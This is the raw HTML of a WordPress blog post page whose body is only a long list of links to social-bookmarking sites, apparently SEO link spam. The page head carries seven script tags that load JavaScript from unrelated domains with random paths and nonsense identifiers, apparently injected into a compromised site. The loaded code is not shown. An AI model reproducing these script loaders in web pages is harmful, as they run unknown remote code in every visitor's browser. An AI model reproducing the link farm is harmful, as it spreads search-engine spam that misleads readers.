0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-f665d2b5{justify-content:flex-end;}.wp-container-core-group-is-layout-901ef6e1{justify-content:space-between;}.wp-container-core-group-is-layout-37312ec6{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://dr-90.com/wp-content/themes/twentytwentytwo/style.css?ver=1.2' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://dr-90.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dr-90.com/wp-json/wp/v2/posts/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dr-90.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dr-90.com/2023/03/28/188/" />
<link rel='shortlink' href='https://dr-90.com/?p=188' />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://dr-90.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://dr-90.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://dr-90.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://dr-90.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-188 single-format-standard wp-embed-responsive wp-theme-twentytwentytwo">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-901ef6e1 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://dr-90.com" target="_self" rel="home">Just another WordPress site</a></h1></div>


<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-f665d2b5 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://dr-90.com/">Home</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://dr-90.com/sample-page/">Sample Page</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</header>


<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">




<hr class="wp-block-separator alignwide is-style-wide"/>
</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained">
<a href="https://mediajx.com/story15347226/business-world">https://mediajx.com/story15347226/business-world</a>
<a href="https://bookmark-dofollow.com/story15251496/revolver-tech">https://bookmark-dofollow.com/story15251496/revolver-tech</a>
<a href="https://bookmark-template.com/story15492546/business-world">https://bookmark-template.com/story15492546/business-world</a>
<a href="https://prbookmarkingwebsites.com/story15483002/gaming-zone">https://prbookmarkingwebsites.com/story15483002/gaming-zone</a>
<a href="https://socialmediainuk.com/story13838652/business-world">https://socialmediainuk.com/story13838652/business-world</a>
<a href="https://dirstop.com/story15486936/revolver-tech">https://dirstop.com/story15486936/revolver-tech</a>
<a href="https://opensocialfactory.com/story12858255/apple-products">https://opensocialfactory.com/story12858255/apple-products</a>
<a href="https://ztndz.com/story15470171/technology-blogs">https://ztndz.com/story15470171/technology-blogs</a>
<a href="https://gorillasocialwork.com/story13967568/apple-products">https://gorillasocialwork.com/story13967568/apple-products</a>
<a href="https://socialrus.com/story13295262/apple-products">https://socialrus.com/story13295262/apple-products</a>
<a href="https://socialmediastore.net/story13817655/gaming-zone">https://socialmediastore.net/story13817655/gaming-zone</a>
<a href="https://socialnetworkadsinfo.com/story15523588/business-world">https://socialnetworkadsinfo.com/story15523588/business-world</a>
<a href="https://bookmarkport.com/story15392565/apple-products">https://bookmarkport.com/story15392565/apple-products</a>
<a href="https://bookmarkbirth.com/story13388555/revolver-tech">https://bookmarkbirth.com/story13388555/revolver-tech</a>
<a href="https://bookmarkloves.com/story15511990/business-world">https://bookmarkloves.com/story15511990/business-world</a>
<a href="https://getsocialpr.com/story14026013/gaming-zone">https://getsocialpr.com/story14026013/gaming-zone</a>
<a href="https://bookmarklinking.com/story14677809/gaming-zone">https://bookmarklinking.com/story14677809/gaming-zone</a>
<a href="https://bookmarkspedia.com/story14434247/apple-products">https://bookmarkspedia.com/story14434247/apple-products</a>
<a href="https://bookmarkshome.com/story14691030/gaming-zone">https://bookmarkshome.com/story14691030/gaming-zone</a>
<a href="https://bookmarksfocus.com/story14688920/business-world">https://bookmarksfocus.com/story14688920/business-world</a>
<a href="https://bookmarksurl.com/story14693429/gaming-zone">https://bookmarksurl.com/story14693429/gaming-zone</a>
<a href="https://myeasybookmarks.com/story14659568/apple-products">https://myeasybookmarks.com/story14659568/apple-products</a>
<a href="https://e-bookmarks.com/story14653606/apple-products">https://e-bookmarks.com/story14653606/apple-products</a>
<a href="https://mixbookmark.com/story14685902/gaming-zone">https://mixbookmark.com/story14685902/gaming-zone</a>
<a href="https://bookmarkalexa.com/story14665348/technology-blogs">https://bookmarkalexa.com/story14665348/technology-blogs</a>
<a href="https://bookmarkinglife.com/story14669886/apple-products">https://bookmarkinglife.com/story14669886/apple-products</a>
<a href="https://bookmark-group.com/story14680607/gaming-zone">https://bookmark-group.com/story14680607/gaming-zone</a>
<a href="https://mylittlebookmark.com/story14682547/apple-products">https://mylittlebookmark.com/story14682547/apple-products</a>
<a href="https://webookmarks.com/story14685694/apple-products">https://webookmarks.com/story14685694/apple-products</a>
<a href="https://checkbookmarks.com/story14700347/technology-blogs">https://checkbookmarks.com/story14700347/technology-blogs</a>
<a href="https://ariabookmarks.com/story14688183/business-world">https://ariabookmarks.com/story14688183/business-world</a>
<a href="https://bookmarkfox.com/story14681622/technology-blogs">https://bookmarkfox.com/story14681622/technology-blogs</a>
<a href="https://linkedbookmarker.com/story14634128/revolver-tech">https://linkedbookmarker.com/story14634128/revolver-tech</a>
<a href="https://bookmarksoflife.com/story14680613/business-world">https://bookmarksoflife.com/story14680613/business-world</a>
<a href="https://bookmarkfavors.com/story14684060/gaming-zone">https://bookmarkfavors.com/story14684060/gaming-zone</a>
<a href="https://bookmarkyourpage.com/story14611646/gaming-zone">https://bookmarkyourpage.com/story14611646/gaming-zone</a>
<a href="https://businessbookmark.com/story14661475/revolver-tech">https://businessbookmark.com/story14661475/revolver-tech</a>
<a href="https://ledbookmark.com/story14790010/revolver-tech">https://ledbookmark.com/story14790010/revolver-tech</a>
<a href="https://socialaffluent.com/story14687524/business-world">https://socialaffluent.com/story14687524/business-world</a>
<a href="https://tornadosocial.com/story14706572/business-world">https://tornadosocial.com/story14706572/business-world</a>
<a href="https://topsocialplan.com/story14692162/apple-products">https://topsocialplan.com/story14692162/apple-products</a>
<a href="https://socialbuzzmaster.com/story14670007/technology-blogs">https://socialbuzzmaster.com/story14670007/technology-blogs</a>
<a href="https://social4geek.com/story14685988/apple-products">https://social4geek.com/story14685988/apple-products</a>
<a href="https://socialstrategie.com/story14691279/business-world">https://socialstrategie.com/story14691279/business-world</a>
<a href="https://thekiwisocial.com/story14717398/apple-products">https://thekiwisocial.com/story14717398/apple-products</a>
<a href="https://socialupme.com/story14677101/gaming-zone">https://socialupme.com/story14677101/gaming-zone</a>
<a href="https://tvsocialnews.com/story14692653/gaming-zone">https://tvsocialnews.com/story14692653/gaming-zone</a>
<a href="https://wavesocialmedia.com/story14704422/technology-blogs">https://wavesocialmedia.com/story14704422/technology-blogs</a>
<a href="https://thesocialcircles.com/story14675702/technology-blogs">https://thesocialcircles.com/story14675702/technology-blogs</a>
<a href="https://socialtechnet.com/story14619307/apple-products">https://socialtechnet.com/story14619307/apple-products</a>
<a href="https://socialbaskets.com/story14692275/apple-products">https://socialbaskets.com/story14692275/apple-products</a>
<a href="https://reallivesocial.com/story14685483/technology-blogs">https://reallivesocial.com/story14685483/technology-blogs</a>
<a href="https://highkeysocial.com/story14657860/gaming-zone">https://highkeysocial.com/story14657860/gaming-zone</a>
<a href="https://esocialmall.com/story14673481/gaming-zone">https://esocialmall.com/story14673481/gaming-zone</a>
<a href="https://thesocialintro.com/story14681650/gaming-zone">https://thesocialintro.com/story14681650/gaming-zone</a>
<a href="https://thesocialdelight.com/story14681345/apple-products">https://thesocialdelight.com/story14681345/apple-products</a>
<a href="https://sociallytraffic.com/story14661189/technology-blogs">https://sociallytraffic.com/story14661189/technology-blogs</a>
<a href="https://socialislife.com/story14437729/gaming-zone">https://socialislife.com/story14437729/gaming-zone</a>
<a href="https://socialdummies.com/story14425372/technology-blogs">https://socialdummies.com/story14425372/technology-blogs</a>
<a href="https://social40.com/story14434642/apple-products">https://social40.com/story14434642/apple-products</a>
<a href="https://social-galaxy.com/story14454905/revolver-tech">https://social-galaxy.com/story14454905/revolver-tech</a>
<a href="https://getsocialselling.com/story14433837/apple-products">https://getsocialselling.com/story14433837/apple-products</a>
<a href="https://directmysocial.com/story14451878/business-world">https://directmysocial.com/story14451878/business-world</a>
<a href="https://isocialfans.com/story14454367/technology-blogs">https://isocialfans.com/story14454367/technology-blogs</a>
<a href="https://socialfactories.com/story14437269/technology-blogs">https://socialfactories.com/story14437269/technology-blogs</a>
<a href="https://onelifesocial.com/story14412050/technology-blogs">https://onelifesocial.com/story14412050/technology-blogs</a>
<a href="https://sociallweb.com/story14435688/revolver-tech">https://sociallweb.com/story14435688/revolver-tech</a>
<a href="https://socialioapp.com/story14425112/technology-blogs">https://socialioapp.com/story14425112/technology-blogs</a>
<a href="https://socialexpresions.com/story14447083/gaming-zone">https://socialexpresions.com/story14447083/gaming-zone</a>
<a href="https://mysocialquiz.com/story14450509/business-world">https://mysocialquiz.com/story14450509/business-world</a>
<a href="https://mysocialport.com/story14456315/technology-blogs">https://mysocialport.com/story14456315/technology-blogs</a>
<a href="https://mysocialfeeder.com/story14454648/gaming-zone">https://mysocialfeeder.com/story14454648/gaming-zone</a>
<a href="https://express-page.com/story14455492/technology-blogs">https://express-page.com/story14455492/technology-blogs</a>
<a href="https://pageoftoday.com/story14400903/apple-products">https://pageoftoday.com/story14400903/apple-products</a>
<a href="https://livebackpage.com/story14435167/business-world">https://livebackpage.com/story14435167/business-world</a>
<a href="https://ok-social.com/story14457191/technology-blogs">https://ok-social.com/story14457191/technology-blogs</a>
<a href="https://get-social-now.com/story14336240/business-world">https://get-social-now.com/story14336240/business-world</a>
<a href="https://socialimarketing.com/story14447035/apple-products">https://socialimarketing.com/story14447035/apple-products</a>
<a href="https://socialeweb.com/story14445462/business-world">https://socialeweb.com/story14445462/business-world</a>
<a href="https://yoursocialpeople.com/story14446464/technology-blogs">https://yoursocialpeople.com/story14446464/technology-blogs</a>
<a href="https://wisesocialsmedia.com/story14455122/gaming-zone">https://wisesocialsmedia.com/story14455122/gaming-zone</a>
<a href="https://wise-social.com/story14451879/technology-blogs">https://wise-social.com/story14451879/technology-blogs</a>
<a href="https://socialwebleads.com/story14438149/business-world">https://socialwebleads.com/story14438149/business-world</a>
<a href="https://socialwebconsult.com/story14435902/business-world">https://socialwebconsult.com/story14435902/business-world</a>
<a href="https://socialmediaentry.com/story14431842/gaming-zone">https://socialmediaentry.com/story14431842/gaming-zone</a>
<a href="https://socialbuzztoday.com/story14441246/apple-products">https://socialbuzztoday.com/story14441246/apple-products</a>
<a href="https://socialbuzzfeed.com/story14444834/apple-products">https://socialbuzzfeed.com/story14444834/apple-products</a>
<a href="https://mysocialguides.com/story14457823/revolver-tech">https://mysocialguides.com/story14457823/revolver-tech</a>
<a href="https://my-social-box.com/story14422444/business-world">https://my-social-box.com/story14422444/business-world</a>
<a href="https://madesocials.com/story14423565/revolver-tech">https://madesocials.com/story14423565/revolver-tech</a>
<a href="https://guidemysocial.com/story14448639/apple-products">https://guidemysocial.com/story14448639/apple-products</a>
<a href="https://getsocialsource.com/story14422379/business-world">https://getsocialsource.com/story14422379/business-world</a>
<a href="https://getsocialnetwork.com/story14437216/business-world">https://getsocialnetwork.com/story14437216/business-world</a>
<a href="https://allkindsofsocial.com/story14431541/business-world">https://allkindsofsocial.com/story14431541/business-world</a>
<a href="https://webnowmedia.com/story14404805/revolver-tech">https://webnowmedia.com/story14404805/revolver-tech</a>
<a href="https://thebookpage.com/story14425818/technology-blogs">https://thebookpage.com/story14425818/technology-blogs</a>
<a href="https://techonpage.com/story14464383/revolver-tech">https://techonpage.com/story14464383/revolver-tech</a>
<a href="https://infopagex.com/story14427854/business-world">https://infopagex.com/story14427854/business-world</a>
<a href="https://thesocialvibes.com/story14450878/technology-blogs">https://thesocialvibes.com/story14450878/technology-blogs</a>
<a href="https://socialistener.com/story14430758/business-world">https://socialistener.com/story14430758/business-world</a>
<a href="https://socialinplace.com/story14406083/business-world">https://socialinplace.com/story14406083/business-world</a>
<a href="https://socialicus.com/story14429952/apple-products">https://socialicus.com/story14429952/apple-products</a>
<a href="https://singnalsocial.com/story14452491/business-world">https://singnalsocial.com/story14452491/business-world</a>
<a href="https://worldsocialindex.com/story14418808/apple-products">https://worldsocialindex.com/story14418808/apple-products</a>
<a href="https://socialwebnotes.com/story14464175/revolver-tech">https://socialwebnotes.com/story14464175/revolver-tech</a>
<a href="https://socialmediatotal.com/story14416212/business-world">https://socialmediatotal.com/story14416212/business-world</a>
<a href="https://socialbraintech.com/story14440954/technology-blogs">https://socialbraintech.com/story14440954/technology-blogs</a>
<a href="https://social-medialink.com/story14443641/revolver-tech">https://social-medialink.com/story14443641/revolver-tech</a>
<a href="https://mysocialname.com/story14431450/business-world">https://mysocialname.com/story14431450/business-world</a>
<a href="https://mediasocially.com/story14399711/apple-products">https://mediasocially.com/story14399711/apple-products</a>
<a href="https://guideyoursocial.com/story14419563/technology-blogs">https://guideyoursocial.com/story14419563/technology-blogs</a>
<a href="https://agency-social.com/story14418511/business-world">https://agency-social.com/story14418511/business-world</a>
<a href="https://mediafiremax.com/story14425731/technology-blogs">https://mediafiremax.com/story14425731/technology-blogs</a>
<a href="https://companyspage.com/story14417200/gaming-zone">https://companyspage.com/story14417200/gaming-zone</a>
<a href="https://mypresspage.com/story14419162/apple-products">https://mypresspage.com/story14419162/apple-products</a>
<a href="https://rankuppages.com/story14420034/revolver-tech">https://rankuppages.com/story14420034/revolver-tech</a>
<a href="https://bookmarks-hit.com/story14343940/gaming-zone">https://bookmarks-hit.com/story14343940/gaming-zone</a>
<a href="https://pr8bookmarks.com/story14341770/apple-products">https://pr8bookmarks.com/story14341770/apple-products</a>
<a href="https://pr6bookmark.com/story14341465/business-world">https://pr6bookmark.com/story14341465/business-world</a>
<a href="https://adsbookmark.com/story14284832/revolver-tech">https://adsbookmark.com/story14284832/revolver-tech</a>
<a href="https://yourbookmarklist.com/story14371038/business-world">https://yourbookmarklist.com/story14371038/business-world</a>
<a href="https://bookmarking1.com/story14247224/technology-blogs">https://bookmarking1.com/story14247224/technology-blogs</a>
<a href="https://sb-bookmarking.com/story14334961/technology-blogs">https://sb-bookmarking.com/story14334961/technology-blogs</a>
<a href="https://pr1bookmarks.com/story14318549/business-world">https://pr1bookmarks.com/story14318549/business-world</a>
<a href="https://madbookmarks.com/story14250746/revolver-tech">https://madbookmarks.com/story14250746/revolver-tech</a>
<a href="https://bookmarks4seo.com/story14248300/gaming-zone">https://bookmarks4seo.com/story14248300/gaming-zone</a>
<a href="https://bookmarkblast.com/story14324324/revolver-tech">https://bookmarkblast.com/story14324324/revolver-tech</a>
<a href="https://admiralbookmarks.com/story14301824/apple-products">https://admiralbookmarks.com/story14301824/apple-products</a>
<a href="https://7prbookmarks.com/story14312005/apple-products">https://7prbookmarks.com/story14312005/apple-products</a>
<a href="https://pr7bookmark.com/story14350294/revolver-tech">https://pr7bookmark.com/story14350294/revolver-tech</a>
<a href="https://bookmarkize.com/story14300470/technology-blogs">https://bookmarkize.com/story14300470/technology-blogs</a>
